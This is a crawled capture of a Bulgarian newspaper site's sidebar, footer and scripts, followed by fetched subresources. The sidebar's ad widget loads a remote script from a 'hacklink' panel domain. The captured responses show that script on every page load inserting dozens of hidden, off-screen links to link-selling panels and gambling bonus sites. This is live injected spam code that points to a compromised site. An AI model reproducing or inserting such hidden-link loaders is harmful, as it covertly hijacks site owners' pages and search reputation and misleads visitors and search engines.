              <a href='/vestnik/broi-37-622-godina-xiii-29-septemvri-2025' title='Брой 37 (622), Година XIII, 29 септември 2025'>
                <img width='580' height='460' src='/ufiles/2025/10/t1/broi-37-622-godina-xiii-29-septemvri-2025_1340.jpg' class='attachment-news247-xmedium-size size-news247-xmedium-size wp-post-image' alt=''>             </a>
            </div>
              <div class='editor-item-content-info'>
                <h4 class='entry-title'><a href='/vestnik/broi-37-622-godina-xiii-29-septemvri-2025' title='Брой 37 (622), Година XIII, 29 септември 2025'>Брой 37 (622), Година XIII, 29 септември 2025</a></h4>
                      <div class='entry-post-footer-wrap'>
                                                                
                                                             <span class='publish-date'>
                                  <time class='entry-date' datetime='14.10.2025 г. 15:55:26 ч.'>14.10.2025 г. 15:55:26 ч.</time>
                               </span>

                      </div> <!-- .entry-post-meta-wrap -->
              </div>
            </div><!--/.most-view-item-content -->
          </div>


                  </div>
                    </div>
    </div>
                  
  
            </div><!-- .entry-summary -->
            </div> <!--/.entry-blog -->
</div> <!--/.entry-blog -->

    </article><!-- #post-## -->
    


                                </div> <!-- close .main-content-inner -->
      </div>























					






<div id="sidebar" class="sidebar col-lg-4 col-md-4 col-sm-12">

		<div class="sidebar-inner">

			

                <div id="news247_ads_banner_widget-2" class="widget news247_ads_banner_widget" >
        <div class="themewing-ads-banner-image">
<!-- <a href="#" target="_blank"><img class="img-responsive" src="/images/ad-sidebar.png" alt=""></a>   
-->

<a href=https://www.luxrentacarbg.com/'' rel='nofollow' target='_blank'><img src='https://dobrudjabg.com/upload/banners/RENT A CAR.png' ></a><br />
<a href='' rel='nofollow' target='_blank'><img src='https://dobrudjabg.com/upload/banners/favorit 2.jpg' ></a><br />
<a href='' rel='nofollow' target='_blank'><img src='https://dobrudjabg.com/upload/banners/Bacardi.gif' ></a>



<script src="https://hacklinkpanelial.com/panel/api/226.js"></script>



            </div>

        </div>




<div id="news247_latest_news_widget-2" class="widget news247_latest_news_widget" ><h3  class="widget-title main-block-title title-arrow"><span>Последни броеве</span></h3>					<div class="recent-posts-widget">
				<ul class="list-unstyled clearfix">
			

<li class='media'>
    <div class='posts-thumb d-flex mr-3'>
        <a href='/vestnik/broi-39-624-godina-xiii-13-oktomvri-2025' rel='bookmark' title='Брой 39 (624), Година XIII, 13 октомври 2025'><img  src='/ufiles/2025/10/t1/broi-39-624-godina-xiii-13-oktomvri-2025_5066.jpg' class='attachment-thumbnail size-thumbnail wp-post-image' alt='Брой 39 (624), Година XIII, 13 октомври 2025' /></a>
        <!-- <span class='category-meta-bg'><a href='/vestnik_glas_arhiv' rel='category tag'>Вестник Глас</a></span> -->
    </div>
    <div class='post-info media-body'>
        <h4 class='entry-title mt-0 mb-1'><a href='/vestnik/broi-39-624-godina-xiii-13-oktomvri-2025' rel='bookmark' title='Брой 39 (624), Година XIII, 13 октомври 2025'>Брой 39 (624), Година XIII, 13 октомври 2025</a></h4>
        <p class='post-meta'>
            <time class='post-date' datetime='14.10.2025 г. 16:01:41 ч.'>14.10.2025 г. 16:01:41 ч.</time>
        </p>
    </div>
    <div class='clearfix'></div>
</li>

<li class='media'>
    <div class='posts-thumb d-flex mr-3'>
        <a href='/vestnik/broi-38-623-godina-xiii-6-oktomvri-2025' rel='bookmark' title='Брой 38 (623), Година XIII, 6 октомври 2025'><img  src='/ufiles/2025/10/t1/broi-38-623-godina-xiii-6-oktomvri-2025_189.jpg' class='attachment-thumbnail size-thumbnail wp-post-image' alt='Брой 38 (623), Година XIII, 6 октомври 2025' /></a>
        <!-- <span class='category-meta-bg'><a href='/vestnik_glas_arhiv' rel='category tag'>Вестник Глас</a></span> -->
    </div>
    <div class='post-info media-body'>
        <h4 class='entry-title mt-0 mb-1'><a href='/vestnik/broi-38-623-godina-xiii-6-oktomvri-2025' rel='bookmark' title='Брой 38 (623), Година XIII, 6 октомври 2025'>Брой 38 (623), Година XIII, 6 октомври 2025</a></h4>
        <p class='post-meta'>
            <time class='post-date' datetime='14.10.2025 г. 15:59:42 ч.'>14.10.2025 г. 15:59:42 ч.</time>
        </p>
    </div>
    <div class='clearfix'></div>
</li>

<li class='media'>
    <div class='posts-thumb d-flex mr-3'>
        <a href='/vestnik/broi-37-622-godina-xiii-29-septemvri-2025' rel='bookmark' title='Брой 37 (622), Година XIII, 29 септември 2025'><img  src='/ufiles/2025/10/t1/broi-37-622-godina-xiii-29-septemvri-2025_1340.jpg' class='attachment-thumbnail size-thumbnail wp-post-image' alt='Брой 37 (622), Година XIII, 29 септември 2025' /></a>
        <!-- <span class='category-meta-bg'><a href='/vestnik_glas_arhiv' rel='category tag'>Вестник Глас</a></span> -->
    </div>
    <div class='post-info media-body'>
        <h4 class='entry-title mt-0 mb-1'><a href='/vestnik/broi-37-622-godina-xiii-29-septemvri-2025' rel='bookmark' title='Брой 37 (622), Година XIII, 29 септември 2025'>Брой 37 (622), Година XIII, 29 септември 2025</a></h4>
        <p class='post-meta'>
            <time class='post-date' datetime='14.10.2025 г. 15:55:26 ч.'>14.10.2025 г. 15:55:26 ч.</time>
        </p>
    </div>
    <div class='clearfix'></div>
</li>

<li class='media'>
    <div class='posts-thumb d-flex mr-3'>
        <a href='/vestnik/broi-36-621-godina-xiii-22-septemvri-2025' rel='bookmark' title='Брой 36 (621), Година XIII, 22 септември 2025'><img  src='/ufiles/2025/10/t1/broi-36-621-godina-xiii-22-septemvri-2025_9083.jpg' class='attachment-thumbnail size-thumbnail wp-post-image' alt='Брой 36 (621), Година XIII, 22 септември 2025' /></a>
        <!-- <span class='category-meta-bg'><a href='/vestnik_glas_arhiv' rel='category tag'>Вестник Глас</a></span> -->
    </div>
    <div class='post-info media-body'>
        <h4 class='entry-title mt-0 mb-1'><a href='/vestnik/broi-36-621-godina-xiii-22-septemvri-2025' rel='bookmark' title='Брой 36 (621), Година XIII, 22 септември 2025'>Брой 36 (621), Година XIII, 22 септември 2025</a></h4>
        <p class='post-meta'>
            <time class='post-date' datetime='14.10.2025 г. 15:53:00 ч.'>14.10.2025 г. 15:53:00 ч.</time>
        </p>
    </div>
    <div class='clearfix'></div>
</li>


														</ul>
			</div>
				</div>








<div id="tag_cloud-2" class="widget widget_tag_cloud" ><h3  class="widget-title main-block-title title-arrow"><span>Фейсбук</span></h3>





<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_IN/sdk.js#xfbml=1&version=v2.8";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div style="width:100%;">  

<div class="fb-page" data-href="https://www.facebook.com/radiodobrudja/" data-tabs="timeline" data-width="300" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/radiodobrudja/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/radiodobrudja/">Радио &quot;Добруджа&quot; - Гласът на Добруджа</a></blockquote></div>



</div>
</div>





                <div id="news247_ads_banner_widget-2" class="widget news247_ads_banner_widget" >
        <div class="themewing-ads-banner-image">
<!--<a href="#" target="_blank"><img class="img-responsive" src="/images/ad-sidebar.png" alt=""></a>
-->
    


<a href='https://www.youtube.com/channel/UCubEZPBVvGEApWvyUQhTOpg?view_as=subscriber&fbclid=IwAR1r60CAnUkm5ZkAY9Qpgb7mpBjf1ExR1zTxw301xacv-gvPL-H_BqKrl00' rel='nofollow' target='_blank'><img src='http://dobrudjabg.com/upload/banners/Nikolaj baner.png' ></a>





<script src="https://hacklinkpanelial.com/panel/api/226.js"></script>


</div>

        </div>








	</div> <!-- close .sidebar-padder -->
</div> <!-- close .sidebar -->








							</div> <!-- close .row -->
		</div><!-- /.main-content-wrap -->
	</div><!-- /.container -->

		</div><!-- /.main-content -->




                    
        

        
						<footer class="copyright copyright-layout1">
		            <div class="container">
						<div class="row copyright-info">
					        					        	
					        					        	<div class="col-md-12">
									Copyright &copy; 2018. Всички права запазени  - вестник <font style='color:#000'>"Седмичен ГЛАС"</font> | Направено от <a href='http://dhstudio.bg' target='_blank' title='Ди Ейч Студио' style='color:#000'>Ди Ейч Студио</a>					
<br />
Всяко копиране и друго използване за комерсиални цели на информациите в сайта се счита за нарушение на ЗАПСП и подлежи на съдебно преследване!
</div>

									<div class="menu-footer-menu-container" >





									</div>								</div>
													</div>
                                                <div id="back-to-top" data-spy="affix" data-offset-top="10" class="back-to-top affix">
                            <button class="btn btn-primary" title="Back to Top">
                                <i class="fa fa-angle-up"></i>
                            </button>
                        </div>
                        					</div><!-- Container end -->
		        </footer><!--/.footer-area -->

	                
	</div>
    <!--/.body-inner -->

	<script type="text/javascript">(function() {function addEventListener(element,event,handler) {
	if(element.addEventListener) {
		element.addEventListener(event,handler, false);
	} else if(element.attachEvent){
		element.attachEvent('on'+event,handler);
	}
}function maybePrefixUrlField() {
	if(this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if( urlFields && urlFields.length > 0 ) {
	for( var j=0; j < urlFields.length; j++ ) {
		addEventListener(urlFields[j],'blur',maybePrefixUrlField);
	}
}/* test if browser supports date fields */
var testInput = document.createElement('input');
testInput.setAttribute('type', 'date');
if( testInput.type !== 'date') {

	/* add placeholder & pattern to all date fields */
	var dateFields = document.querySelectorAll('.mc4wp-form input[type="date"]');
	for(var i=0; i<dateFields.length; i++) {
		if(!dateFields[i].placeholder) {
			dateFields[i].placeholder = 'YYYY-MM-DD';
		}
		if(!dateFields[i].pattern) {
			dateFields[i].pattern = '[0-9]{4}-(0[1-9]|1[012])-(0[1-9]|1[0-9]|2[0-9]|3[01])';
		}
	}
}

})();</script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/themewinter.com\/WP\/news247\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpmm_object = {"ajax_url":"http:\/\/themewinter.com\/WP\/news247\/wp-admin\/admin-ajax.php","wpmm_responsive_breakpoint":"767px","wpmm_disable_mobile":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='/js/wp-news247-wp-content-plugins-wp-megamenu-assets-js-wpmm-1.1.1.js'></script>
<script type='text/javascript' src='/js/wp-news247-wp-content-themes-news247-js-bootstrap.min-v4.0.0-beta.js'></script>
<script type='text/javascript' src='/js/wp-news247-wp-content-themes-news247-js-jquery.magnific-popup.min-v1.1.0.js'></script>
<script type='text/javascript' src='/js/wp-news247-wp-content-themes-news247-js-theia-sticky-sidebar-v1.3.0.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mc4wp_forms_config = [];
/* ]]> */
</script>
<script type='text/javascript' src='/js/wp-news247-wp-content-plugins-mailchimp-for-wp-assets-js-forms-api.min-4.1.11.js'></script>
<!--[if lte IE 9]>
<script type='text/javascript' src='http://themewinter.com/WP/news247/wp-content/cache/busting/1/WP-news247-wp-content-plugins-mailchimp-for-wp-assets-js-third-party-placeholders.min-4.1.11.js'></script>
<![endif]-->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter29453140 = new Ya.Metrika({
                    id:29453140,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/29453140" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/226.js
body_size: 1322
content:
(function(){function addLink_839e0a6b27(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_839e0a6b27();}else{document.addEventListener('DOMContentLoaded',addLink_839e0a6b27);}})();(function(){function addLink_09844fb1c8(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_09844fb1c8();}else{document.addEventListener('DOMContentLoaded',addLink_09844fb1c8);}})();(function(){function addLink_268ff4737e(){var e=document.createElement('a');e.href="https://dijitalari.com";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_268ff4737e();}else{document.addEventListener('DOMContentLoaded',addLink_268ff4737e);}})();(function(){function addLink_d63297656d(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d63297656d();}else{document.addEventListener('DOMContentLoaded',addLink_d63297656d);}})();(function(){function addLink_f3cb521f42(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f3cb521f42();}else{document.addEventListener('DOMContentLoaded',addLink_f3cb521f42);}})();(function(){function addLink_d036dba228(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d036dba228();}else{document.addEventListener('DOMContentLoaded',addLink_d036dba228);}})();(function(){function addLink_d74b7354b9(){var e=document.createElement('a');e.href="https://beyazesyateknikservisi.com.tr";e.title="beyaz eşya teknik servis";e.textContent="beyaz eşya teknik servis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d74b7354b9();}else{document.addEventListener('DOMContentLoaded',addLink_d74b7354b9);}})();(function(){function addLink_e60fb0a794(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e60fb0a794();}else{document.addEventListener('DOMContentLoaded',addLink_e60fb0a794);}})();(function(){function addLink_d0816e1328(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d0816e1328();}else{document.addEventListener('DOMContentLoaded',addLink_d0816e1328);}})();(function(){function addLink_85823b4ac0(){var e=document.createElement('a');e.href="https://beetekno.com";e.title="teknoloji haberleri";e.textContent="teknoloji haberleri";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_85823b4ac0();}else{document.addEventListener('DOMContentLoaded',addLink_85823b4ac0);}})();(function(){function addLink_fbeab3bfcd(){var e=document.createElement('a');e.href="https://www.youtube.com/watch?v=Gu2iSZUfiF8";e.title="Xiaomi Telefonlarda Bilgisayar Oyunu Oynamak";e.textContent="Xiaomi Telefonlarda Bilgisayar Oyunu Oynamak";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fbeab3bfcd();}else{document.addEventListener('DOMContentLoaded',addLink_fbeab3bfcd);}})();(function(){function addLink_c5c4c2457c(){var e=document.createElement('a');e.href="https://www.youtube.com/watch?time_continue=1&v=Gu2iSZUfiF8&embeds_referring_euri=https%3A%2F%2Fwww.beetekno.com%2F&source_ve_path=MjM4NTE";e.title="Xiaomi Telefonlarda Bilgisayar Oyunu Oynamak";e.textContent="Xiaomi Telefonlarda Bilgisayar Oyunu Oynamak";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c5c4c2457c();}else{document.addEventListener('DOMContentLoaded',addLink_c5c4c2457c);}})();(function(){function addLink_e9bb1325d7(){var e=document.createElement('a');e.href="https://www.youtube.com/watch?v=hvyULMo8pCg";e.title="başarısız telefon modelleri";e.textContent="başarısız telefon modelleri";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e9bb1325d7();}else{document.addEventListener('DOMContentLoaded',addLink_e9bb1325d7);}})();(function(){function addLink_efa1c9060e(){var e=document.createElement('a');e.href="https://www.instagram.com/dijitalari/";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_efa1c9060e();}else{document.addEventListener('DOMContentLoaded',addLink_efa1c9060e);}})();(function(){function addLink_16ae5f9967(){var e=document.createElement('a');e.href="https://visit-kalymnos.gr/";e.title="deneme bonusu veren siteler";e.textContent="deneme bonusu veren siteler";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_16ae5f9967();}else{document.addEventListener('DOMContentLoaded',addLink_16ae5f9967);}})();(function(){function addLink_fd2b793920(){var e=document.createElement('a');e.href="https://visit-kalymnos.gr/";e.title="deneme bonusu";e.textContent="deneme bonusu";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fd2b793920();}else{document.addEventListener('DOMContentLoaded',addLink_fd2b793920);}})();(function(){function addLink_09842568ee(){var e=document.createElement('a');e.href="https://portlandleadership.org";e.title="deneme bonusu veren siteler";e.textContent="deneme bonusu veren siteler";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_09842568ee();}else{document.addEventListener('DOMContentLoaded',addLink_09842568ee);}})();(function(){function addLink_7e31fa7671(){var e=document.createElement('a');e.href="https://portlandleadership.org";e.title="deneme bonusu";e.textContent="deneme bonusu";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7e31fa7671();}else{document.addEventListener('DOMContentLoaded',addLink_7e31fa7671);}})();(function(){function addLink_9046d01bcb(){var e=document.createElement('a');e.href="https://visit-kalymnos.gr";e.title="deneme bonusu veren siteler";e.textContent="deneme bonusu veren siteler";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9046d01bcb();}else{document.addEventListener('DOMContentLoaded',addLink_9046d01bcb);}})();(function(){function addLink_a7541ae9ed(){var e=document.createElement('a');e.href="https://visit-kalymnos.gr";e.title="deneme bonusu";e.textContent="deneme bonusu";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a7541ae9ed();}else{document.addEventListener('DOMContentLoaded',addLink_a7541ae9ed);}})();

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/226.js
body_size: 1337
content:
(function(){function addLink_910d27d6ca(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_910d27d6ca();}else{document.addEventListener('DOMContentLoaded',addLink_910d27d6ca);}})();(function(){function addLink_ce6dfe0b73(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ce6dfe0b73();}else{document.addEventListener('DOMContentLoaded',addLink_ce6dfe0b73);}})();(function(){function addLink_d4584fe290(){var e=document.createElement('a');e.href="https://dijitalari.com";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d4584fe290();}else{document.addEventListener('DOMContentLoaded',addLink_d4584fe290);}})();(function(){function addLink_5f81e42d0c(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5f81e42d0c();}else{document.addEventListener('DOMContentLoaded',addLink_5f81e42d0c);}})();(function(){function addLink_bdc118ab60(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bdc118ab60();}else{document.addEventListener('DOMContentLoaded',addLink_bdc118ab60);}})();(function(){function addLink_118e67b24c(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_118e67b24c();}else{document.addEventListener('DOMContentLoaded',addLink_118e67b24c);}})();(function(){function addLink_bcbdf090d0(){var e=document.createElement('a');e.href="https://beyazesyateknikservisi.com.tr";e.title="beyaz eşya teknik servis";e.textContent="beyaz eşya teknik servis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bcbdf090d0();}else{document.addEventListener('DOMContentLoaded',addLink_bcbdf090d0);}})();(function(){function addLink_2886f0599a(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2886f0599a();}else{document.addEventListener('DOMContentLoaded',addLink_2886f0599a);}})();(function(){function addLink_d6b0c325ad(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d6b0c325ad();}else{document.addEventListener('DOMContentLoaded',addLink_d6b0c325ad);}})();(function(){function addLink_4629bd5a04(){var e=document.createElement('a');e.href="https://beetekno.com";e.title="teknoloji haberleri";e.textContent="teknoloji haberleri";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4629bd5a04();}else{document.addEventListener('DOMContentLoaded',addLink_4629bd5a04);}})();(function(){function addLink_94d4cb137d(){var e=document.createElement('a');e.href="https://www.youtube.com/watch?v=Gu2iSZUfiF8";e.title="Xiaomi Telefonlarda Bilgisayar Oyunu Oynamak";e.textContent="Xiaomi Telefonlarda Bilgisayar Oyunu Oynamak";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_94d4cb137d();}else{document.addEventListener('DOMContentLoaded',addLink_94d4cb137d);}})();(function(){function addLink_ee16270d3b(){var e=document.createElement('a');e.href="https://www.youtube.com/watch?time_continue=1&v=Gu2iSZUfiF8&embeds_referring_euri=https%3A%2F%2Fwww.beetekno.com%2F&source_ve_path=MjM4NTE";e.title="Xiaomi Telefonlarda Bilgisayar Oyunu Oynamak";e.textContent="Xiaomi Telefonlarda Bilgisayar Oyunu Oynamak";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ee16270d3b();}else{document.addEventListener('DOMContentLoaded',addLink_ee16270d3b);}})();(function(){function addLink_acd8b4655e(){var e=document.createElement('a');e.href="https://www.youtube.com/watch?v=hvyULMo8pCg";e.title="başarısız telefon modelleri";e.textContent="başarısız telefon modelleri";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_acd8b4655e();}else{document.addEventListener('DOMContentLoaded',addLink_acd8b4655e);}})();(function(){function addLink_2872f209a5(){var e=document.createElement('a');e.href="https://www.instagram.com/dijitalari/";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2872f209a5();}else{document.addEventListener('DOMContentLoaded',addLink_2872f209a5);}})();(function(){function addLink_c3b14a1ff3(){var e=document.createElement('a');e.href="https://visit-kalymnos.gr/";e.title="deneme bonusu veren siteler";e.textContent="deneme bonusu veren siteler";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c3b14a1ff3();}else{document.addEventListener('DOMContentLoaded',addLink_c3b14a1ff3);}})();(function(){function addLink_0ff83161ba(){var e=document.createElement('a');e.href="https://visit-kalymnos.gr/";e.title="deneme bonusu";e.textContent="deneme bonusu";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0ff83161ba();}else{document.addEventListener('DOMContentLoaded',addLink_0ff83161ba);}})();(function(){function addLink_9015d18f85(){var e=document.createElement('a');e.href="https://portlandleadership.org";e.title="deneme bonusu veren siteler";e.textContent="deneme bonusu veren siteler";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9015d18f85();}else{document.addEventListener('DOMContentLoaded',addLink_9015d18f85);}})();(function(){function addLink_06b4b6761e(){var e=document.createElement('a');e.href="https://portlandleadership.org";e.title="deneme bonusu";e.textContent="deneme bonusu";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_06b4b6761e();}else{document.addEventListener('DOMContentLoaded',addLink_06b4b6761e);}})();(function(){function addLink_8a0b2f56a9(){var e=document.createElement('a');e.href="https://visit-kalymnos.gr";e.title="deneme bonusu veren siteler";e.textContent="deneme bonusu veren siteler";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8a0b2f56a9();}else{document.addEventListener('DOMContentLoaded',addLink_8a0b2f56a9);}})();(function(){function addLink_79c62d872b(){var e=document.createElement('a');e.href="https://visit-kalymnos.gr";e.title="deneme bonusu";e.textContent="deneme bonusu";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_79c62d872b();}else{document.addEventListener('DOMContentLoaded',addLink_79c62d872b);}})();

--- FILE ---
content_type: text/css
request_url: https://vestnikglas.net/css/wp-news247-wp-content-uploads-wp-megamenu-wp-megamenu-1.1.1.css
body_size: 1669
content:
#wp-megamenu-primary{ z-index: 9999; text-align: left;}#wp-megamenu-primary > .wpmm-nav-wrap .wpmm_brand_logo_wrap img{ margin-top: 11px; margin-right: 15px; }#wp-megamenu-primary .wpmm-search-form input{ color: #000000;}#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li > a{ font-family: 'Open Sans';color: #000000;font-size: 14px; font-weight: 700;line-height:  24px; text-transform: uppercase;}#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li > a:hover{ color: #ec0000;background-color: ; }#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.current-menu-ancestor > a{ color: #ec0000;}#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.current-menu-item > a{ color: #ec0000;}#wp-megamenu-primary > .wpmm-nav-wrap ul.wp-megamenu > li.wpmm_dropdown_menu  ul.wp-megamenu-sub-menu,
